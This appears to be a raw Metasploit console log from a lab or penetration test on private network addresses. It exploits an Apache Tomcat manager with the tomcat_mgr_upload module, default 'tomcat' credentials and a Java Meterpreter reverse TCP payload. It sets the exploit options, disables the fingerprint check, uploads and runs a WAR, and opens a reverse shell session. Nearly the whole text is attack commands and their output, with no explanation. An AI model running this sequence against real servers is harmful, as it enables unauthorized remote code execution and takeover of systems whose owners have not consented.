 Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.179.75 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<
path>'
RPORT 3333 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.105 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
检查
msf6 exploit(multi/http/tomcat_mgr_upload) > check
[-] Exploit aborted due to failure: not-found: The target server fingerprint "" does not match "(?-mix:Apache.*(Coyote|T
omcat))", use 'set FingerprintCheck false' to disable this check.
[-] 192.168.179.75:3333 - Check failed: The state could not be determined
msf6 exploit(multi/http/tomcat_mgr_upload) > set FINGERPRINTCHECK false
FINGERPRINTCHECK => false
msf6 exploit(multi/http/tomcat_mgr_upload) > check
[*] 192.168.179.75:3333 - The target appears to be vulnerable.
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[-] Handler failed to bind to 192.168.1.105:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying 86XFhzsY5v9nkWhk3K...
[*] Executing 86XFhzsY5v9nkWhk3K...
[*] Sending stage (58125 bytes) to 192.168.179.53
[*] Meterpreter session 1 opened (192.168.22.187:4444 -> 192.168.179.53:38196) at 2021-09-03 10:41:03 -0400
[*] Undeploying 86XFhzsY5v9nkWhk3K ...